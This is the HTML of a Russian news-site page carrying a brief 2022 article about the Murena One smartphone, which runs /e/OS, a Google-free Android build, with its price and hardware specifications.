		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-118584 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        В мировую продажу поступил смартфон на Android без сервисов и приложений Google                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/" itemprop="item"><span itemprop="name">В мировую продажу поступил смартфон на Android без сервисов и приложений Google</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-118584" class="post-118584 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-efoundation tag-murena tag---e-os tag--murena-one tag---google-">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				01.06.2022				16:04			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                В мировую продажу поступил смартфон на Android без сервисов и приложений Google
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1866" height="856" src="https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg" class="attachment-full size-full wp-post-image" alt="В мировую продажу поступил смартфон на Android без сервисов и приложений Google" title="В мировую продажу поступил смартфон на Android без сервисов и приложений Google" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg 1866w, https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван-300x138.jpg 300w, https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван-1024x470.jpg 1024w, https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван-1536x705.jpg 1536w, https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван-300x138@2x.jpg 600w" sizes="(max-width: 1866px) 100vw, 1866px" data-attachment-id="118585" data-permalink="https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/%d0%bc%d1%83%d1%80%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg" data-orig-size="1866,856" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="мурена ван" data-image-description="" data-image-caption="&lt;p&gt;Фото: Murena &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван-300x138.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван-1024x470.jpg" />
            
                        <figcaption class="wp-caption-text">Фото: Murena </figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Смартфон Murena One будет продаваться в магазинах за $369 или чуть больше 20 тысяч рублей.</em></p>
<p>Организация eFoundation <a href="https://murena.com/shop/smartphones/brand-new/murena-one/?utm_source=ixbtcom">выпустила</a> первый собственный смартфон на Android без предустановленных заранее приложений и сервисов американской компании Google. Он получил название Murena One.</p>
<p>eFoundation продолжает продвигать свою альтернативную платформу /e/OS. Если раньше ее устанавливали на сторонних смартфонах, то теперь компания решилась на создание собственного гаджета. Murena One уже выставили на продажу за $369, что на сегодняшний день равняется чуть больше 20 тысячам рублей.</p>
<p>Главная особенность смартфона, которая продвигается производителями, заключается в полном «обез-Google-ливании». Платформа /e/OS базируется на Android, но без предустановленных приложений и сервисов, вроде &nbsp;Google Play Store, Gmail, Chrome, Google Maps, Google Search и любого другого фирменного программного обеспечения. До сих пор такое было возможно только на китайских смартфонах. Как отмечают разработчики, делается это ради безопасности. Google больше не сможет следить за местоположением пользователя, подстраивать под него рекламу и собирать прочие личные данные.</p>
<p>Murena One – это смартфон среднего ценового сегмента. Он не отличается высокими техническими показателями. Гаджет получил экран IPS на 6,53 дюйма, врезанную фронтальную камеру на 25 Мп, тройную основную (48 Мп, 8 и 5 Мп). Установлен SoC MediaTek Helio P60 с 4 ГБ ОЗУ и 128 ГБ флеш-памяти. Аккумулятор ёмкостью 4500 мА·ч. На борту имеет поддержка 4G LTE, Wi-Fi 5, Bluetooth 4.2 и NFC.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Екатерина Сорока</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" decoding="async" loading="lazy" data-attachment-id="213507" data-permalink="https://sensaciy.net/kukuruznik-vmesto-lajnera-kak-zhurnalisty-na-paru-s-ekspertom-zaputalis-v-samoletah/c642ac9a-3c51-4492-b8a0-3fb245bdf165/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165.jpg" data-orig-size="1279,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ИЛ-114" data-image-description="" data-image-caption="&lt;p&gt;Фото: самолет ИЛ-114-300, официальный Telegram-канал &#171;Росавиации&#187; &lt;/p&gt;
